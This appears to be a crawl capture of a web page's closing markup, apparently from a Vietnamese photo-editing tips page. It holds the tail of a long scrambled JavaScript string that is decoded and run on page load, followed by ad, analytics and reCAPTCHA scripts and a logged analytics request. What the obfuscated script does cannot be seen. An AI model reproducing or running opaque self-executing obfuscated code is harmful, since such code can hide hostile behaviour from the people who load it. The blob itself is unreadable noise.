)Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>

<script data-ad-client="ca-pub-2983033133809538" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b016c58c27864e2abbca0bb4b2e2e81f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NPGhYTRyGIPKP-dD8vybLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948649605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1630424404&t=pageview&_s=1&dl=https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F&ul=en-us%40posix&dt=B%C3%AD%20quy%E1%BA%BFt%20gi%C3%BAp%20b%E1%BA%A1n%20x%C3%B3a%20m%E1%BB%A5n%20b%E1%BA%B1ng%20Snapseed%20-%20Metric%20Leo&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=2083936329&gjid=1444885141&cid=115167062.1768948635&tid=UA-196814788-1&_gid=869747169.1768948635&_r=1&_slc=1&gtm=45He61f0n81532SMX6v845125747za200zd845125747&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616985~115938466~115938469~117041588~117091818&z=1166443289
body_size: -450
content:
2,cG-SC5Q2CD70H